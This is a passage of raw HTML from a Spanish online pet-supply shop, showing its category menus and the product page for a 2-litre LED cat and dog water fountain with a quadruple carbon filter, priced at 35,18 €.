</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703605763">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/comida-humeda-gatos" class="img">Comida Húmeda</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703606773">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/snacks-gatos" class="img">Snacks</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703606800">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/antiparasitarios-gatos" class="img">Antiparasitarios</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703606831">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/juguetes-gatos" class="img">Juguetes</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703606858">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/condroprotectores-para-gatos" class="img">Condroprotectores</a></div>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/venta-productos-caballos/" target="_self">

                    
                    <span class="menu-title">CABALLOS</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703257164">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="leo-widget" data-id_widget="1703256888">
<div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/antiparasitarios-para-caballos/" title="Antiparasitarios para caballos" class="img"> Antiparasitarios para caballos </a></li>
<li class="clearfix "><a href="/condroprotectores-para-caballos/" title="Condroprotectores caballos" class="img"> Condroprotectores caballos</a></li>
<li class="clearfix "><a href="/suplementos-caballos/" title="Suplementos caballos" class="img"> Suplementos caballos </a></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/productos-para-pajaros/" target="_self">

                    
                    <span class="menu-title">PÁJAROS</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703257100">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/alimentacion-aves/" title="Comida pájaros" class="img"> Comida pájaros </a></li>
<li class="clearfix "><a href="/accesorios-aves/" title="Accesorios pájaros" class="img"> Accesorios</a></li>
</ul>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/comprar-productos-peces/" target="_self">

                    
                    <span class="menu-title">PECES</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703587852">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/alimentacion-peces/" class="img">Comidas peces</a></li>
<li class="clearfix "><a href="/accesorios-peces/" class="img">Accesorios</a></li>
</ul>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/productos-para-mamiferos/" target="_self">

                    
                    <span class="menu-title">Mamíferos</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703588277">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/alimentacion-mamiferos/" class="img">Comida mamíferos</a></li>
</ul>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/cuidado-y-salud/" target="_self">

                    
                    <span class="menu-title">Cuidado y Salud</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703591724">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="https://www.todoparasumascota.net/salud-y-cuidados-perros/" class="img">Salud perros</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/cuidado-ocular-perros" class="img">Ocular</a></li>
<li class="clearfix level2 dropdown"><a href="/cuidado-de-oidos-para-perros" class="img">Oídos</a></li>
<li class="clearfix level2 dropdown"><a href="/cuidado-dental-para-perros" class="img">Dental</a></li>
<li class="level2 dropdown"><a href="/homeopatia-veterinaria-para-perros" class="img">Homeopatía veterinaria</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3NhbHVkLXktY3VpZGFkb3MtcGVycm9zLw==" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703591751">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="https://www.todoparasumascota.net/suplementos-gatos/" class="img">Salud gatos</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/cuidado-ocular-gatos/" class="img">Ocular</a></li>
<li class="clearfix level2 dropdown"><a href="/cuidado-de-oidos-para-gatos/" class="img">Oídos</a></li>
<li class="clearfix level2 dropdown"><a href="/cuidado-dental-para-gatos/" class="img">Dental</a></li>
<li class="level2 dropdown"><a href="/homeopatia-veterinaria-para-gatos/" class="img">Veterinaria</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3Byb2R1Y3Rvcy1kZS1zYWx1ZC1wYXJhLWdhdG9zLw==" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="" target="_self">

                    
                    <span class="menu-title">Higiene y Peluquería</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703260072">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<ul>
<li class="clearfix "><a href="/higiene-perros/" class="img">Perros</a></li>
<li class="clearfix "><a href="/productos-higiene-gatos/" class="img">Gatos</a></li>
<li class="clearfix "><a href="/higiene-salud-y-cuidados-para-caballos/" class="img">Caballos</a></li>
<li class="clearfix "><a href="/higiene-salud-aves/" class="img">Aves</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2hpZ2llbmUtc2FsdWQteS1jdWlkYWRvcy1wYXJhLW90cmFzLW1hc2NvdGFzLw==" class="idxofl img">Ver más</span></li>
</ul>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/suplementos/" target="_self">

                    
                    <span class="menu-title">Suplementos</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1701780763">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="https://www.todoparasumascota.net/suplementos-perros/" class="img">Perros </a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-digestivos/" class="img"> Digestivos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-dermatologicos-perros/" class="img">Dermatológicos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-vitaminicos-perros/" class="img">Vitamínicos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-articulares/" class="img">Articulares</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3N1cGxlbWVudG9zLXBlcnJvcy8=" class="idxofl img"> Ver más </span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1701783736">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="https://www.todoparasumascota.net/suplementos-gatos/" class="img">Gatos </a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-digestivos-para-gatos/" class="img">Digestivos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-dermatologicos-gatos/" class="img">Dermatológicos </a></li>
<li class="clearfix level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-vitaminicos-gatos/" class="img">Vitamínicos </a></li>
<li class="clearfix  level2 dropdown"><a href="https://www.todoparasumascota.net/suplementos-articulares-gatos/" class="img">Articulares </a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3N1cGxlbWVudG9zLWdhdG9zLw==" class="idxofl img"> Ver más </span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
</ul></div>
            </nav>
<script type="text/javascript">
	list_menu_tmp.id = '3540380298';
	list_menu_tmp.type = 'horizontal';
	list_menu_tmp.show_cavas =1;
	list_menu_tmp.list_tab = list_tab;
	list_menu.push(list_menu_tmp);
	list_menu_tmp = {};	
	list_tab = {};
</script>
    
	</div>

    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
          </div>
  


<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            

<nav data-depth="4" class="breadcrumb hidden-sm-down">
  <ol >
    
              
          <li >
            <a  href="https://www.todoparasumascota.net/">
              <span >Inicio</span>
            </a>
            <meta  content="1">
          </li>
        
              
          <li >
            <a  href="https://www.todoparasumascota.net/comprar-productos-gatos/">
              <span >Gatos</span>
            </a>
            <meta  content="2">
          </li>
        
              
          <li >
            <a  href="https://www.todoparasumascota.net/accesorios-gatos/">
              <span >Accesorios</span>
            </a>
            <meta  content="3">
          </li>
        
              
          <li >
            <a  href="https://www.todoparasumascota.net/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.html">
              <span >Fuente para Gato/Perro - Con luz Led y filtro de carbón activado - 2 Litros</span>
            </a>
            <meta  content="4">
          </li>
        
          
  </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
      

      


<section id="main" class="product-detail product-image-thumbs-bottom product-image-thumbs product-thumbs-bottom" >

  <meta  content="https://www.todoparasumascota.net/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.html"><div class="row"><div class="col-form_id-form_9367402777406408 col-md-6 col-lg-6 col-xl-6">





  <section class="page-content" id="content" data-templateview="bottom" data-numberimage="5" data-numberimage1200="5" data-numberimage992="4" data-numberimage768="3" data-numberimage576="3" data-numberimage480="2" data-numberimage360="2" data-templatemodal="1" data-templatezoomtype="in" data-zoomposition="right" data-zoomwindowwidth="400" data-zoomwindowheight="400">

    

      <div class="images-container">

        

        
          

            <div class="product-cover">

              

                <ul class="product-flags">

                  
                </ul>

              

              
                <img id="zoom_product" data-type-zoom="" class="js-qv-product-cover img-fluid" src="https://www.todoparasumascota.net/8168-large_default/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg" alt="Fuente para Gato/Perro - Con luz Led y filtro de carbón activado - 2 Litros" title="" >

                <div class="layer hidden-sm-down" data-toggle="modal" data-target="#product-modal">

                  <i class="material-icons zoom-in">&#xE8FF;</i>

                </div>

              
            </div>

          



          

            <div id="thumb-gallery" class="product-thumb-images">

              
                
                  <div class="thumb-container  active ">

                    <a href="javascript:void(0)" data-image="https://www.todoparasumascota.net/8168-large_default/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg" data-zoom-image="https://www.todoparasumascota.net/8168-large_default/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg"> 

                      <img

                        class="thumb js-thumb  selected "

                        data-image-medium-src="https://www.todoparasumascota.net/8168-medium_default/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg"

                        data-image-large-src="https://www.todoparasumascota.net/8168-large_default/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg"

                        src="https://www.todoparasumascota.net/8168-home_default/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg"

                        alt="Fuente para Gato/Perro - Con luz Led y filtro de carbón activado - 2 Litros"

                        
                      >

                    </a>

                  </div>

                
                  <div class="thumb-container ">

                    <a href="javascript:void(0)" data-image="https://www.todoparasumascota.net/8169-large_default/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg" data-zoom-image="https://www.todoparasumascota.net/8169-large_default/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg"> 

                      <img

                        class="thumb js-thumb "

                        data-image-medium-src="https://www.todoparasumascota.net/8169-medium_default/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg"

                        data-image-large-src="https://www.todoparasumascota.net/8169-large_default/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg"

                        src="https://www.todoparasumascota.net/8169-home_default/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg"

                        alt="Fuente para Gato/Perro - Con luz Led y filtro de carbón activado - 2 Litros"

                        
                      >

                    </a>

                  </div>

                
              
            </div>

            

            
              <div class="arrows-product-fake slick-arrows">

                <button class="slick-prev slick-arrow" aria-label="Previous" type="button" >Previous</button>

                <button class="slick-next slick-arrow" aria-label="Next" type="button">Next</button>

              </div>

            
          

        
        

        

      </div>

    

  </section>







  <div class="modal fade js-product-images-modal leo-product-modal" id="product-modal" data-thumbnails=".product-images-5472">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="lazy js-modal-product-cover product-cover-modal" width="800" data-src="https://www.todoparasumascota.net/8168-large_default/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg"
          alt="Fuente para Gato/Perro - Con luz Led y filtro de carbón activado - 2 Litros"
          itemprop="image">
          <figcaption class="image-caption">
            
              <div id="product-description-short" itemprop="description"><p><span style="color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;">Fuente de agua para gatos y perros pequeños o medianos que disfrutan de beber el agua en movimiento o a chorro. Con filtros que mejoran la calidad del agua. Capacidad 2 litros.</span></p></div>
            
          </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails text-sm-center">
          
            <div class="product-images product-images-5472">
                              <div class="thumb-container">
                  <img data-image-large-data-src="https://www.todoparasumascota.net/8168-large_default/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg" class="lazy thumb img-fluid js-modal-thumb selected " data-src="https://www.todoparasumascota.net/8168-medium_default/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg"
                  alt="Fuente para Gato/Perro - Con luz Led y filtro de carbón activado - 2 Litros"
                  width="378" itemprop="image">
                </div>
                              <div class="thumb-container">
                  <img data-image-large-data-src="https://www.todoparasumascota.net/8169-large_default/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg" class="lazy thumb img-fluid js-modal-thumb" data-src="https://www.todoparasumascota.net/8169-medium_default/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg"
                  alt="Fuente para Gato/Perro - Con luz Led y filtro de carbón activado - 2 Litros"
                  width="378" itemprop="image">
                </div>
               
            </div>
            
        </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->


                            </div><div class="col-form_id-form_15874367062488778 col-md-6 col-lg-6 col-xl-6">	<div style="display: none;" >
		<meta  content="ARQUIVET" />
	</div>

<meta  content="2446" />
<meta  content="2446" />



	

		<h1 class="h1 product-detail-name" >Fuente para Gato/Perro - Con luz Led y filtro de carbón activado - 2 Litros</h1>

	

      <div class="product-reference">
        <label class="label">Referencia </label>
        <span >2446</span>
      </div>
    


	  <div class="product-prices">
    
          

    
      <div
        class="product-price h5 "
              >
        <link  href="https://schema.org/InStock"/>
        <meta  content="EUR">
        <meta  content="2030-01-01" />
        <meta  content="https://www.todoparasumascota.net/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.html">

        <div class="current-price">
          <span  content="35.18">35,18 €</span>

                  </div>

        
                  
      </div>
    

    
          

    
          

    
          

    

    <div class="tax-shipping-delivery-label">
              Impuestos incluidos
            
      
    </div>
  </div>






<div class="product-actions">

  

    <form action="https://www.todoparasumascota.net/carrito" method="post" id="add-to-cart-or-refresh">

      <input type="hidden" name="token" value="c0bae8e3fd82745d39ba3c1267bba4fd">

      <input type="hidden" name="id_product" value="5472" id="product_page_product_id">

      <input type="hidden" name="id_customization" value="0" id="product_customization_id">



      

        <div class="product-variants">
  </div>

      



      

        
      



      

        <section class="product-discounts">
  </section>

      



      

        <div class="product-add-to-cart">
      
      <div class="product-quantity clearfix">
        <div class="p-cartwapper">
          <div class="qty clearfix">
            <span class="control-label">Cantidad</span>
            <input
              type="number"
              name="qty"
              id="quantity_wanted"
              value="1"
              class="input-group"
              min="1"
              aria-label="Cantidad"
            >
          </div>


          <div class="stock-information">
              
                <span id="product-availability">
                                                            <span class="product-available">
                        <i class="material-icons rtl-no-flip">&#xE5CA;</i>
                        <span>En stock</span>
                      </span>
                                                      </span>
              
              
                                                <span class="delivery-information">Envío en 24 - 48h</span>
                                          </div>


          <div class="add">
            <button
              class="btn btn-primary add-to-cart"
              data-button-action="add-to-cart"
              type="submit"
                          >
              <i class="icon-bag"></i>
              Añadir a la cesta
            </button>
          </div> 
          <div class="leo-compare-wishlist-button">
            
            
          </div>
	  
          

        </div>

        
          <div class="product-minimal-quantity">
                      </div>
        

      </div>
    

  </div>

      



      

        <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Refrescar">

      

    </form>

  

</div><div class="enlaces-garantias">
<p><i class="fa-duotone fa-truck-fast"></i>  Recibe tu pedido en <b>48-72 horas</b></p>
<p><i class="fa-solid fa-badge-check"></i> Pago totalmente <b>seguro</b></p>

<p><i class="fa-solid fa-shield-halved"></i> Garantía de <b>devolución</b></p>
</div>

<br />
<br /><div class="product-item-contact-whatsapp">¿Tienes dudas? <span><a target="_blank" href="https://wa.me/34628461280/?text=Hola">Consúltanos</a></span></div>



  <div id="product-description-short-5472" class="description-short" itemprop="description"><p><span style="color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;">Fuente de agua para gatos y perros pequeños o medianos que disfrutan de beber el agua en movimiento o a chorro. Con filtros que mejoran la calidad del agua. Capacidad 2 litros.</span></p></div>





	<div class="product-additional-info"> 
  
</div>








  





  


                            </div><div class="col-form_id-form_4666379129988496 col-md-12 col-lg-12 col-xl-12">



	<div class="product-tabs tabs">
	  	<ul class="nav nav-tabs" role="tablist">
		    		    	<li class="nav-item">
				   <a
					 class="nav-link active"
					 data-toggle="tab"
					 href="#description"
					 role="tab"
					 aria-controls="description"
					  aria-selected="true">Descripción</a>
				</li>
	    			    <li class="nav-item">
				<a
				  class="nav-link"
				  data-toggle="tab"
				  href="#product-details"
				  role="tab"
				  aria-controls="product-details"
				  >Detalles del producto</a>
			</li>
		    		    			
	  	</ul>

	  	<div class="tab-content" id="tab-content">
		   	<div class="tab-pane fade in active" id="description" role="tabpanel">
		     	
		       		<div class="product-description"><ul style="margin-bottom:0px;margin-top:0px;padding:0.6rem 0.6rem 0.6rem 2rem;color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;"><li>Fuente de agua de 2L, ideal para gatos y perros pequeños o medianos.</li>
<li>Filtro cuádruple: algodón de alta densidad, cáscara de coco, carbón activado y resina de intercambio iónico. Filtra las impurezas, elimina los malos olores, suaviza y mejora el sabor del agua.</li>
<li>Con Luz LED incorporada y diseño translúcido externo.</li>
<li>La bomba de agua tiene un funcionamiento ultra silencioso (=30dB), 1,5 W y bajo consumo de energía.</li>
<li>Cascada en forma de flor.</li>
</ul></div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;83&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;2446&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;21&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;35,18\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2024-02-22 12:17:12&quot;,&quot;date_upd&quot;:&quot;2025-08-20 11:48:31&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Todo lo que necesitas para tu mejor amigo&quot;,&quot;meta_keywords&quot;:&quot;perro gato medicacion veterinaria accesorios&quot;,&quot;meta_title&quot;:&quot;Todoparasumascota tienda online&quot;,&quot;link_rewrite&quot;:&quot;fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros&quot;,&quot;name&quot;:&quot;Fuente para Gato\/Perro - Con luz Led y filtro de carb\u00f3n activado - 2 Litros&quot;,&quot;description&quot;:&quot;&lt;ul style=\&quot;margin-bottom:0px;margin-top:0px;padding:0.6rem 0.6rem 0.6rem 2rem;color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;\&quot;&gt;&lt;li&gt;Fuente de agua de 2L, ideal para gatos y perros peque\u00f1os o medianos.&lt;\/li&gt;\n&lt;li&gt;Filtro cu\u00e1druple: algod\u00f3n de alta densidad, c\u00e1scara de coco, carb\u00f3n activado y resina de intercambio i\u00f3nico. Filtra las impurezas, elimina los malos olores, suaviza y mejora el sabor del agua.&lt;\/li&gt;\n&lt;li&gt;Con Luz LED incorporada y dise\u00f1o transl\u00facido externo.&lt;\/li&gt;\n&lt;li&gt;La bomba de agua tiene un funcionamiento ultra silencioso (=30dB), 1,5 W y bajo consumo de energ\u00eda.&lt;\/li&gt;\n&lt;li&gt;Cascada en forma de flor.&lt;\/li&gt;\n&lt;\/ul&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;&lt;span style=\&quot;color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:14px;background-color:#ffffff;\&quot;&gt;Fuente de agua para gatos y perros peque\u00f1os o medianos que disfrutan de beber el agua en movimiento o a chorro. Con filtros que mejoran la calidad del agua. Capacidad 2 litros.&lt;\/span&gt;&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:5472,&quot;id_product&quot;:5472,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;accesorios-gatos&quot;,&quot;category_name&quot;:&quot;Accesorios&quot;,&quot;link&quot;:&quot;https:\/\/www.todoparasumascota.net\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:31.980455,&quot;price_without_reduction&quot;:35.178501,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:10,&quot;quantity_all_versions&quot;:10,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:10,&quot;tax_name&quot;:&quot;Default empty name&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8168-small_default\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8168-cart_default\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8168-medium_default\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8168-home_default\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg&quot;,&quot;width&quot;:378,&quot;height&quot;:378},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/www.todoparasumascota.net\/8168-large_default\/fuente-para-gatoperro-con-luz-led-y-filtro-de-carbon-activado-2-litros.jpg&quot;,&quot;width&quot;:800,&quot;height&